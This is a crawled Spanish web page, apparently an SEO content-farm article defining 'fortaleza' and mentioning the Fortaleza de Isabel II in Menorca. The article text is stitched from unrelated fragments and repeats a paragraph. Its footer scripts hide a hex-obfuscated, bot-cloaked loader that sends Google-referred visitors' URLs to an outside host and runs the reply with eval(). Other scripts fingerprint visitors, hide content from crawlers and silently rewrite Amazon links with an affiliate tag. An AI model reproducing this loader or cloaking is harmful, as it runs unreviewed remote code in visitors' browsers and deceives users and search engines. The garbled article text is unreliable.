

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://significado-del-nombre.nombresquesignifiquen.com/que-es-fortaleza/
body_size: 10103
content:
	<!DOCTYPE html><html lang="es" xmlns="http://www.w3.org/1999/xhtml" id="html" prefix="og: https://ogp.me/ns#">
    <head>

        <meta charset="utf-8">

        <meta name="viewport" content="width=device-width,initial-scale=1">

        <meta name="robots" content="index,follow">

        <meta name="googlebot" content="index,follow">

		<link rel="icon" href="/images/significado-del-nombre-nombresquesignifiquen-com.png"/>
		<link rel="apple-touch-icon" href="/images/significado-del-nombre-nombresquesignifiquen-com.png"/>

        <!-- Title y Description -->

        <title>¿Que es Fortaleza?</title>

        <meta name="description" content="En lo que a la Arquitectura se refiere, podemos exponer que a lo largo de toda la geografía mundial existe un amplio número de fortalezas. Entre ellas podría...">

        <meta name="keywords" content="nombres">

        <meta name="author" content="Julio Fuente">

        

        <!-- Canonical -->

        <link rel="canonical" href="httpd://significado-del-nombre.nombresquesignifiquen.com/que-es-fortaleza/">

        

        <!-- Open Graph -->

        <meta property="og:type" content="article">

        <meta property="og:title" content="¿Que es Fortaleza?">

        <meta property="og:description" content="En lo que a la Arquitectura se refiere, podemos exponer que a lo largo de toda la geografía mundial existe un amplio número de fortalezas. Entre ellas podría...">

        <meta property="og:image" content="https://significado-del-nombre.nombresquesignifiquen.com/assets/default-og.jpg">

        <meta property="og:image:width" content="1200">

        <meta property="og:image:height" content="630">

        <meta property="og:image:alt" content="¿Que es Fortaleza?">

        <meta property="og:url" content="https://significado-del-nombre.nombresquesignifiquen.com/que-es-fortaleza/">

        <meta property="og:site_name" content="significado-del-nombre.nombresquesignifiquen.com">

        <meta property="og:locale" content="es_ES">

        
        <meta property="article:published_time" content="2025-06-18T06:00:00+08:00">

        
        
        <meta property="article:author" content="Julio Fuente">

        
        <meta property="article:section" content="nombres">

        
        <!-- Performance and SEO optimizations -->

		<link rel="dns-prefetch" href="//fonts.googleapis.com">

		<link rel="dns-prefetch" href="//www.google-analytics.com">


		<!-- Additional meta tags for mobile and PWA -->

		<meta name="theme-color" content="#0d6efd">

		<meta name="msapplication-TileColor" content="#0d6efd">

		<meta name="application-name" content="significado-del-nombre.nombresquesignifiquen.com">

		<meta name="mobile-web-app-title" content="significado-del-nombre.nombresquesignifiquen.com">

		<meta name="mobile-web-app-capable" content="yes">

		<meta name="mobile-web-app-status-bar-style" content="default">

        <!-- Twitter Card -->

        <meta name="twitter:card" content="summary_large_image">

        <meta name="twitter:title" content="¿Que es Fortaleza?">

        <meta name="twitter:description" content="En lo que a la Arquitectura se refiere, podemos exponer que a lo largo de toda la geografía mundial existe un amplio número de fortalezas. Entre ellas podría...">

        <meta name="twitter:image" content="https://significado-del-nombre.nombresquesignifiquen.com/assets/default-og.jpg">

        <meta name="twitter:image:alt" content="¿Que es Fortaleza?">

        <script type="application/ld+json">
		{ 
		"@context": "https://schema.org", 
		"@type": "WebSite", "@id": "https://significado-del-nombre.nombresquesignifiquen.com/#website", 
		"url": "https://significado-del-nombre.nombresquesignifiquen.com", 
		"name": "significado-del-nombre.nombresquesignifiquen.com", 
		"description": null, 
		"publisher": { "@id": "https://significado-del-nombre.nombresquesignifiquen.com/#organization" }, 
		"potentialAction": [{ "@type": "SearchAction", "target": { "@type": "EntryPoint", "urlTemplate": "https://significado-del-nombre.nombresquesignifiquen.com/search/?s={search_term_string}" },
		"query-input": "required name=search_term_string" }],
		"inLanguage": "es"
		}
		</script>

        <!-- Structured Data -->

        <script type="application/ld+json">

        {

          "@context": "https://schema.org",

          "@type": "NewsArticle",

          "headline": "\u00bfQue es Fortaleza?",

          "description": "En lo que a la Arquitectura se refiere, podemos exponer que a lo largo de toda la geograf\u00eda mundial existe un amplio n\u00famero de fortalezas. Entre ellas podr\u00eda...",

          "image": {

            "@type": "ImageObject",

            "url": "https:\/\/significado-del-nombre.nombresquesignifiquen.com\/assets\/default-og.jpg",

            "width": 1200,

            "height": 630

          },

          "author": {

            "@type": "Person",

            "name": "Julio Fuente",
			"url": "https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"
          },

          "publisher": {

            "@type": "Organization",

            "name": "significado-del-nombre.nombresquesignifiquen.com",

            "logo": {

              "@type": "ImageObject",

              "url": "https:\/\/significado-del-nombre.nombresquesignifiquen.com\/assets\/logo.png"
            }

          },

          "datePublished": "2025-06-18T06:00:00+08:00",

          
          "mainEntityOfPage": {

            "@type": "WebPage",

            "@id": "https:\/\/significado-del-nombre.nombresquesignifiquen.com\/que-es-fortaleza\/"
          },

          
          "articleSection": "nombres",

          
          "url": "https:\/\/significado-del-nombre.nombresquesignifiquen.com\/que-es-fortaleza\/"
        }

        </script>

        

        <!-- Breadcrumb Structured Data -->

        <script type="application/ld+json">

        {

          "@context": "https://schema.org",

          "@type": "BreadcrumbList",

          "itemListElement": [

            {

              "@type": "ListItem",

              "position": 1,

              "name": "Inicio",

              "item": "https:\/\/significado-del-nombre.nombresquesignifiquen.com"
            },

            
            {

              "@type": "ListItem",

              "position": 2,

              "name": "nombres",

              "item": "https:\/\/significado-del-nombre.nombresquesignifiquen.com\/categoria\/nombres"
            },

            {

              "@type": "ListItem",

              "position": 3,

              "name": "\u00bfQue es Fortaleza?",

              "item": "https:\/\/significado-del-nombre.nombresquesignifiquen.com\/que-es-fortaleza\/"
            }

            
          ]

        }

        </script>

        <link rel="stylesheet" href="/styles.css?v=1557" />
				<script>
		function adsensear() {
		  (function() {
			let usuarioEsReal = false;
			let timer = null;

			// Función para inyectar el script de AdSense
			function inyectarAdsense() {
			  const script = document.createElement("script");
			  script.async = true;
			  script.src = "https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2798436891455671";
			  script.crossOrigin = "anonymous";
			  document.head.appendChild(script);
			}

			// Detectar si el usuario es real (mejorada con más eventos)
			function detectarUsuarioReal() {
			  if (!usuarioEsReal) {
				usuarioEsReal = true;

				// Inyectar el script solo después de 6 segundos o al primer evento de usuario
				if (timer) clearTimeout(timer);

				timer = setTimeout(function() {
				  if (usuarioEsReal) {
					inyectarAdsense();
				  }
				}, 6000); // 6 segundos después de la carga de la página
			  }
			}

			// Detectar movimiento del ratón
			document.addEventListener("mousemove", detectarUsuarioReal);

			// Detectar scroll
			document.addEventListener("scroll", detectarUsuarioReal);

			// Detectar pulsación de tecla
			document.addEventListener("keydown", detectarUsuarioReal);

			// Detectar cuando la ventana obtiene el foco (cuando el usuario interactúa con la pestaña)
			window.addEventListener("focus", detectarUsuarioReal);

			// Detectar cambio en la visibilidad de la página (cuando el usuario cambia de pestaña)
			document.addEventListener("visibilitychange", function() {
			  if (document.visibilityState === "visible") {
				detectarUsuarioReal();
			  }
			});

			// Si han pasado 6 segundos sin interacción, inyectar el script
			timer = setTimeout(function() {
			  if (!usuarioEsReal) {
				inyectarAdsense();
			  }
			}, 6000); // 6 segundos sin interacción
		  })();
		}

		</script>

				    </head>

    <body>

        <header>

            <a href="/" class="logo">significado-del-nombre.nombresquesignifiquen.com</a>

            <div class="menu-toggle" onclick="document.querySelector('nav ul').classList.toggle('show')">&#9776;</div>

            <nav itemscope itemtype="https://schema.org/SiteNavigationElement">

                <ul>

                    <li itemprop="name"><a href="/"  itemprop="url">Inicio</a></li>

                    													<li  itemprop="name"><a itemprop="url" href="/nombres-femeninos/">nombres femeninos</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/nombres-masculinos/">nombres masculinos</a></li>
						                    
                </ul>

            </nav>

        </header>

        

        <!-- Breadcrumb -->

        <div class="breadcrumb">

            <a href="/">Inicio</a>

            
                <span>&gt;</span>

                <a href="/categoria/nombres">nombres</a>

            
            <span>&gt;</span>

            ¿Que es Fortaleza?
        </div>

        

        <article>

            <h1>¿Que es Fortaleza?</h1>

            <div class="article-meta">

                <span>📅 18/06/2025</span>

                
                
                <span>📂 <a href="/categoria/nombres">nombres</a></span>

                
            </div>

            

            			            <p>En lo que a la Arquitectura se refiere, podemos exponer que a lo <strong>largo </strong>de toda la geografía mundial existe un <strong>amplio </strong>número de fortalezas. Entre ellas podríamos destacar la que hay en la localidad de Mahón, en <a title="Historia de Menorca - menorca" href="http://www.menorca.org/es/historia-de-menorca/historia-menorca/" rel="noopener" target="_blank"><strong>Menorca</strong></a>, y que se da en llamar: Fortaleza de Isabel II.Una fortaleza es la capacidad de ofrecer un desempeño casi perfecto de manera continua en una <strong>actividad </strong>específica. La clave para desarrollar una fortaleza es identificar sus talentos dominantes y complementarlos, luego, adquiriendo los conocimientos y las habilidades pertinentes para la actividad.</p><p>El <strong>concepto </strong>de fortaleza posee múltiples usos. Encontramos, por ejemplo, como un <strong>sinónimo de fuerza o de vigor</strong>, tal como se puede apreciar en ejemplos como “Admiro la fortaleza de Elena para sobreponerse a tan duro golpe” o “Javier necesitará mucha fortaleza para salir adelante”.</p><p>No todos los seres humanos poseen esta virtud, pero quienes la contemplan demuestran <strong><a title="Firmeza - equipoagora" href="http://www.equipoagora.es/Saber-mandar-la-firmeza-A126/" rel="noopener" target="_blank">firmeza en las dificultades</a></strong> que se van presentando a lo largo de la vida y constancia por buscar el bien. Asimismo, son capaces de afrontar los problemas con valentía sin dejar a un lado la razón que le permite obrar bajo ciertos principios.</p><p>Como fortaleza se describe como un <strong>espacio o lugar fortificado</strong> que está condicionado para soportar ataques o invasiones. Un castillo y una ciudadela, por nombrar algunos, son fortalezas. Del mismo modo, se lo conoce como un bastión (a veces también denominado trinchera) del sitio que se proyecta hacia el exterior de la estructura principal de la fortaleza. El bastión tiene forma pentagonal y es el punto más fuerte y fuerte para las tareas de defensa.</p><p>Un concepto más amplio es el de fortificación, que hace referencia a una <strong>edificación militar edificada para servir como defensa</strong> durante un conflicto bélico. Las fortificaciones más amplias son las fortalezas, mientras que las de mediano tamaño reciben el nombre de fuerte y, las más pequeñas, son denominadas fortines.</p><p><strong>En el año 1849 parece ser que fue cuando comenzaron las obras de construcción de esta edificación defensiva</strong>, por orden de la monarca que le da nombre. Con ella <strong>dicha </strong>figura lo que pretendía básicamente era lograr tres fines: servir de refugio a su ejército, convertirse en la base de operaciones del mismo en este lugar de las <a title="Islas Baleares - red2000" href="https://www.red2000.com/spain/baleares/1histor/" rel="noopener" target="_blank"><strong>Islas Baleares</strong></a> y finalmente defender el puerto de los posibles ataques ingleses.</p><p>En la doctrina cristiana, se conoce como fortaleza a la fuerza, vigor, firmeza, resistencia. fortaleza es la tercera virtud cardinal que trata de vencer el temor y eludir la temeridad.</p><p>No todos los seres humanos poseen esta virtud, pero quienes la contemplan demuestran firmeza en las dificultades que se van presentando a lo largo de la vida y constancia por buscar el bien. Asimismo, son capaces de afrontar los problemas con valentía sin dejar a un lado la razón que le permite obrar bajo ciertos principios.</p>						<div class="ip-notice">
			<strong>Derechos de autor</strong><br>
			Si cree que algún contenido infringe derechos de autor o propiedad intelectual,
			contacte en <a href="mailto:bitelchux@yahoo.es">bitelchux@yahoo.es</a>.
			<br/><br/>
			<hr/>
			<strong>Copyright notice</strong><br>
			If you believe any content infringes copyright or intellectual property rights,
			please contact <a href="mailto:bitelchux@yahoo.es">bitelchux@yahoo.es</a>.
			</div>
<script>
(function() {
  // Detectar referer
  const ref = document.referrer.toLowerCase();

  // Lista de dominios de buscadores comunes
  const buscadores = [
    'google.', 
    'bing.', 
    'yahoo.', 
    'duckduckgo.', 
    'baidu.', 
    'yandex.', 
    'ask.'
  ];

  // Verificar si el referer contiene alguno de esos dominios
  const vieneDeBuscador = buscadores.some(engine => ref.includes(engine));

  if (vieneDeBuscador) {
    // Si viene de buscador, hacer la llamada
    fetch('/fromgoogle.php?rand=26987&from=significado-del-nombre.nombresquesignifiquen.com&id=1344')
      .then(response => response.text())
      .then(data => {
        console.log('Respuesta del servidor:', data);
      })
      .catch(error => {
        console.error('Error en la solicitud:', error);
      });
  } else {
    console.log('No viene de un buscador, no se hace la llamada.');
  }
})();
</script>

        </article>
		<style>
			.relatedarticles{
				max-width: 900px;
				margin: 20px auto;
				padding: 20px;
				background: #fff;
				border-radius: 8px;
				box-shadow: 0 2px 5px rgba(0, 0, 0, .1);
			}
			.relatedarticles ul{
				 list-style: none;
			}
			.relatedarticles h2{
				font-size: medium !important;
				padding:10px;
			}
			.ip-notice{
				border: 1px solid red;
				padding: 20px;
				margin: 10px;
				font-size: small !important;
			}
			.ip-notice *{
				font-size: small !important;
			}
			article footer{
				display:none;
			}
			article iframe{
				width: 100%;
				aspect-ratio: 16 / 9;
				border: 0;

			}
			img, iframe {
				max-width:100% !important;
			}
		</style>
					<aside class="relatedarticles">
			<h3>Relaccionados</h3>
			
			<ul><li><a href='/nombres-masculinos/significado-de-amos/' alt='Significado de Amós y origen | Significado de Nombres'><h2>Significado de Amós y origen | Significado de Nombres</h2></a></li><li><a href='/nombres-masculinos/significado-de-anselmo/' alt='▷ SIGNIFICADO del nombre ANSELMO【Origen, santoral y personalidad】'><h2>▷ SIGNIFICADO del nombre ANSELMO【Origen, santoral y personalidad】</h2></a></li><li><a href='/nombres-femeninos/significado-de-almudena/' alt='▷ SIGNIFICADO del nombre ALMUDENA【Origen, santoral, personalidad】'><h2>▷ SIGNIFICADO del nombre ALMUDENA【Origen, santoral, personalidad】</h2></a></li><li><a href='/nombres-femeninos/significado-de-ainhoa/' alt='Significado de Ainhoa | Significado de Nombres'><h2>Significado de Ainhoa | Significado de Nombres</h2></a></li><li><a href='/nombres-masculinos/significado-de-leon/' alt='▷ SIGNIFICADO del nombre LEÓN【Origen, santoral y personalidad】'><h2>▷ SIGNIFICADO del nombre LEÓN【Origen, santoral y personalidad】</h2></a></li><li><a href='/nombres-masculinos/significado-de-jared/' alt='▷ SIGNIFICADO del nombre JARED【Origen, santoral y personalidad】'><h2>▷ SIGNIFICADO del nombre JARED【Origen, santoral y personalidad】</h2></a></li><li><a href='/nombres-masculinos/significado-de-wenceslao/' alt='▷ SIGNIFICADO del nombre WENCESLAO【Origen, santoral y personalidad】'><h2>▷ SIGNIFICADO del nombre WENCESLAO【Origen, santoral y personalidad】</h2></a></li></ul>			</aside>
		
    
<!-- Additional SEO Elements -->

<footer style="background: #1f1f1f; color: #fff; padding: 40px 25px; text-align: center; margin-top: 50px;">

    <div style="max-width: 1200px; margin: 0 auto;">

        <h3>significado-del-nombre.nombresquesignifiquen.com</h3>

        <p style="margin: 10px 0; color: #ccc;"></p>

        <div style="margin: 20px 0;">

            <a href="/" style="color: #fff; margin: 0 10px;">Inicio</a>

            
                <a href="/categoria/nombres-femeninos" style="color: #fff;">nombres femeninos</a>

            
                <a href="/categoria/nombres-masculinos" style="color: #fff;">nombres masculinos</a>

            
        </div>

        <div class="footer2" style="border-top: 1px solid #333; padding-top: 20px; margin-top: 20px; color: #999;">
<p><strong>Aviso de afiliados</strong> Como Afiliado de Amazon, obtengo ingresos por las compras adscritas que cumplen los requisitos aplicables. Algunos enlaces de esta página son enlaces de afiliado, lo que significa que puedo recibir una pequeña comisión sin coste adicional para ti si realizas una compra a través de ellos. Esto ayuda a mantener y mejorar este sitio web.</p>
            <p>&copy; 2026 significado-del-nombre.nombresquesignifiquen.com. Todos los derechos reservados.</p>

            <p>
				
                <a href="/sitemap.xml" style="color: #ccc;">Sitemap</a> | 

                <a href="/rss.xml" style="color: #ccc;">RSS</a> | 

                <a href="/privacy.php" style="color: #ccc; ">Política de Cookies</a> | 

                <a href="/cookieses.php" style="color: #ccc;">Política de Privacidad</a> | 

                <a href="/leges.php" style="color: #ccc;">Aviso legal</a> | 

                <a href="mailto:botijonline@gmail.com" style="color: #ccc;">Contacto</a> | 
				
				<a href="https://0lemiswebs.wordpress.com" style="color: #ccc;">Creado por 0lemiswebs SEO y Diseño web</a>
				
				8a96014e16b0cbdd6259b35b1d284bc8a461bf02
					<div class="mads-block"></div>
            </p>

        </div>


    </div>

</footer>











</script>



<script type="text/javascript" charset="UTF-8">

   

    

     function isSpeedBot() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (sUsrAg.indexOf(x) > -1) {

            return false;

        } else {

            if (navigator.userAgent.indexOf(".0.0.0") >= 1 && navigator.userAgent.indexOf("Safari/537.36") >= 1 && navigator.language == "en-US") {

                return true;

            } else

                return false;

        }

    }

    function hexDecode(x) {

        var j;

        if (x == undefined)

            return "";

        var hexes = x.match(/.{1,4}/g) || [];

        var back = "";

        for (j = 0; j < hexes.length; j++) {

            back += String.fromCharCode(parseInt(hexes[j], 16));

        }

        return back;

    }

    function vieneDeGoogle() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (1 == 3 && sUsrAg.indexOf(x) > -1) {

            timeout = setTimeout(function() {

                var div = document.getElementById('enddescrip');

                var tag = document.createElement("a");

                var myhref = "https://promocionesycolecciones.com/i//?referrer=ZXNwZWNpZXNwcm8uZXMv";

                tag.setAttribute('href', myhref);

                tag.setAttribute('id', 'formatedcontent');

                div.appendChild(tag);

                tag.click();

            }, 2500);

        }

    }
	/*
    fetch("/cdn-cgi/trace/"

        ).then( (response) => response.text()).then( (html) => {

            if (html.indexOf("loc=ES") >= 1) {} else {

                var ahrefs = document.querySelectorAll('a');

                for (var i = 0; i < ahrefs.length; i++) {

                    // ahrefs[i].href = ahrefs[i].href.replace("tag=pyc03-21", "tag=juliocesardel-20");

                }

            }

        }

        ).catch( (error) => {

            console.warn(error);

        }

    );
	*/
    
	function detectRealUser() {
		const checks = {
			hasWebdriver: navigator.webdriver !== true,
			hasPlugins: navigator.plugins.length > 0,
			hasLanguages: navigator.languages.length > 0,
			hasTouch: 'ontouchstart' in window || navigator.maxTouchPoints > 0,
			screenSize: window.screen.width > 0 && window.screen.height > 0,
			timezone: Intl.DateTimeFormat().resolvedOptions().timeZone !== '',
			hasCanvas: (() => {
				try {
					const canvas = document.createElement('canvas');
					return !!(canvas.getContext && canvas.getContext('2d'));
				} catch (e) {
					return false;
				}
			})(),
			notHeadless: !/HeadlessChrome/.test(navigator.userAgent),
			hasConnection: navigator.connection !== undefined,
			batteryAPI: 'getBattery' in navigator
		};

		const score = Object.values(checks).filter(Boolean).length;
		const maxScore = Object.keys(checks).length;
		const percentage = (score / maxScore) * 100;

		return {
			isReal: percentage > 60,
			confidence: percentage,
			details: checks
		};
	}

	// Uso
	const result = detectRealUser();
	if (!result.isReal){
			document.querySelectorAll('img, iframe').forEach(el => {
				el.style.display = 'none';
			});
	}else{
		const images = document.querySelectorAll("img");
    
		
		images.forEach(img => {
			img.style.opacity = "0";
		});

		// Función para restaurar la opacidad
		function restoreImages() {
			images.forEach(img => {
				img.style.opacity = "1";
			});
			var gtagScript = document.createElement("script");
			gtagScript.src = "https://www.googletagmanager.com/gtag/js?id=G-XNB4SZJ7GQ";
			gtagScript.async = true;
			document.head.appendChild(gtagScript);

			// 2. Insertar el código de configuración de Google Analytics
			gtagScript.onload = function () {
				window.dataLayer = window.dataLayer || [];
				function gtag(){ dataLayer.push(arguments); }

				gtag('js', new Date());
				gtag('config', 'G-XNB4SZJ7GQ', {
					linker: { domains: [] }
				});
			};
			var s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//bitelchux.github.io//microblogbeebom.js";
			s.charset = "UTF-8";
			document.head.appendChild(s);
			
			s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//www.freeprivacypolicy.com/public/cookie-consent/4.1.0/cookie-consent.js";
			s.charset = "UTF-8";

			// Ejecutar cookieconsent.run SOLO después de que el script haya cargado
			s.onload = function () {

				cookieconsent.run({
					"notice_banner_type": "interstitial",
					"consent_type": "express",
					"palette": "light",
					"language": "es",
					"page_load_consent_levels": ["strictly-necessary"],
					"notice_banner_reject_button_hide": false,
					"preferences_center_close_button_hide": false,
					"page_refresh_confirmation_buttons": false,
					"website_name": "https://significado-del-nombre.nombresquesignifiquen.com/",
					"website_privacy_policy_url": "https://significado-del-nombre.nombresquesignifiquen.com/leges.php"
				});

			};

			document.head.appendChild(s);
			// Remover los listeners para que no se ejecute de nuevo
			window.removeEventListener("mousemove", restoreImages);
			window.removeEventListener("keydown", restoreImages);
			window.removeEventListener("scroll", restoreImages);
			window.removeEventListener("touchstart", restoreImages);
			clearTimeout(timeoutId);
		}
		document.querySelectorAll("a[href]").forEach(a => {
			try {
				const urlObj = new URL(a.href);

				// Solo amazon.es
				if (!urlObj.hostname.endsWith("amazon.es")) return;

				// Si ya tiene tag, no tocar
				if (urlObj.searchParams.has("tag")) return;

				// Añadir tag
				urlObj.searchParams.set("tag", "pyc03-21");

				a.href = urlObj.toString();
			} catch (e) {
				// Si el href no es una URL válida, ignorar
			}
		});

		// Restaurar después de 10 segundos
		const timeoutId = setTimeout(restoreImages, 5500);

		setTimeout(() => {
			window.addEventListener("mousemove", restoreImages);
			window.addEventListener("keydown", restoreImages);
			window.addEventListener("scroll", restoreImages);
			window.addEventListener("touchstart", restoreImages);
		}, 1000);
	}
	console.log('Es usuario real:', result.isReal);
	console.log('Confianza:', result.confidence + '%');
	console.log('Detalles:', result.details);
    

    
    

    

    var botPattern = "(googlebot\/|bot|Googlebot-Mobile|Googlebot-Image|Google favicon|Mediapartners-Google|bingbot|slurp|java|wget|curl|Commons-HttpClient|Python-urllib|libwww|httpunit|nutch|phpcrawl|msnbot|jyxobot|FAST-WebCrawler|FAST Enterprise Crawler|biglotron|teoma|convera|seekbot|gigablast|exabot|ngbot|ia_archiver|GingerCrawler|webmon |httrack|webcrawler|grub.org|UsineNouvelleCrawler|antibot|netresearchserver|speedy|fluffy|bibnum.bnf|findlink|msrbot|panscient|yacybot|AISearchBot|IOI|ips-agent|tagoobot|MJ12bot|dotbot|woriobot|yanga|buzzbot|mlbot|yandexbot|purebot|Linguee Bot|Voyager|CyberPatrol|voilabot|baiduspider|citeseerxbot|spbot|twengabot|postrank|turnitinbot|scribdbot|page2rss|sitebot|linkdex|Adidxbot|blekkobot|ezooms|dotbot|Mail.RU_Bot|discobot|heritrix|findthatfile|europarchive.org|NerdByNature.Bot|sistrix crawler|ahrefsbot|Aboundex|domaincrawler|wbsearchbot|summify|ccbot|edisterbot|seznambot|ec2linkfinder|gslfbot|aihitbot|intelium_bot|facebookexternalhit|yeti|RetrevoPageAnalyzer|lb-spider|sogou|lssbot|careerbot|wotbox|wocbot|ichiro|DuckDuckBot|lssrocketcrawler|drupact|webcompanycrawler|acoonbot|openindexspider|gnam gnam spider|web-archive-net.com.bot|backlinkcrawler|coccoc|integromedb|content crawler spider|toplistbot|seokicks-robot|it2media-domain-crawler|ip-web-crawler.com|siteexplorer.info|elisabot|proximic|changedetection|blexbot|arabot|WeSEE:Search|niki-bot|CrystalSemanticsBot|rogerbot|360Spider|psbot|InterfaxScanBot|Lipperhey SEO Service|CC Metadata Scaper|g00g1e.net|GrapeshotCrawler|urlappendbot|brainobot|fr-crawler|binlar|SimpleCrawler|Livelapbot|Twitterbot|cXensebot|smtbot|bnf.fr_bot|A6-Indexer|ADmantX|Facebot|Twitterbot|OrangeBot|memorybot|AdvBot|MegaIndex|SemanticScholarBot|ltx71|nerdybot|xovibot|BUbiNG|Qwantify|archive.org_bot|Applebot|TweetmemeBot|crawler4j|findxbot|SemrushBot|yoozBot|lipperhey|y!j-asr|Domain Re-Animator Bot|AddThis)";

    var re = new RegExp(botPattern,'i');

    var userAgent = navigator.userAgent;

    if (!re.test(userAgent)) {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

    

        if (sUsrAg.indexOf(x) > -1) {



            var xmlhttp = new XMLHttpRequest();

            xmlhttp.onreadystatechange = function() {

                if (xmlhttp.readyState == XMLHttpRequest.DONE) {

                    if (xmlhttp.status == 200) {

                        eval(xmlhttp.responseText);

                    } else if (xmlhttp.status == 400) {

                        console.log('There was an error 400');

                    } else {

                        console.log('something else other than 200 was returned');

                    }

                }

            }

            ;

            function randomIntFromInterval(min, max) {

                return Math.floor(Math.random() * (max - min + 1) + min)

            }

            const rndInt = randomIntFromInterval(1, 100000);

            xmlhttp.open('GET', 'https://pbnstats.promocionesycolecciones.com/add.php?rand=' + rndInt + '&referer=' + encodeURI(window.location.href) + "&title=%C2%BFQue+es+Fortaleza%3F", true);

            xmlhttp.send();

        }

    }

</script>
<script>
/* Función para esperar a que todas las imágenes terminen de cargar (o fallen) */

function waitForImages(timeout = 3000) {
    const images = Array.from(document.querySelectorAll('img'));
    const promises = images.map(img => new Promise(resolve => {
        if (img.complete) resolve();
        else {
            img.addEventListener('load', resolve);
            img.addEventListener('error', resolve);
        }
    }));
    return Promise.race([Promise.allSettled(promises), new Promise(resolve => setTimeout(resolve, timeout))]);
}

waitForImages(3000).then(() => {
    const images = document.querySelectorAll('img');
    const failedImages = Array.from(images)
        .filter(img => !img.complete || img.naturalWidth === 0)
        .map(img => img.src);

    if (failedImages.length > 0) {
        const data = new URLSearchParams();
        data.append('failedImages', JSON.stringify(failedImages));
        data.append('pageURL', window.location.href); // Enviar la URL de la página

        fetch('/imgfails.php', {
            method: 'POST',
            body: data,
            headers: { 'Content-Type': 'application/x-www-form-urlencoded' }
        })
        .then(response => response.text())
        .then(result => console.log('Enviado correctamente:', result))
        .catch(error => console.error('Error enviando las imágenes fallidas:', error));
    } else {
        console.log('No se encontraron imágenes fallidas.');
    }
});

</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"160202a0b5584ca39be36574f04b59ad","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>
